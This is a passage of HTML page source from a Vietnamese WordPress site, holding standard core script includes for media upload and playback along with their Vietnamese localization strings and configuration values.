b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"7b0bed444a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"2507ae2be9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"4389559290","setAttachmentThumbnail":"6747a65c32"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
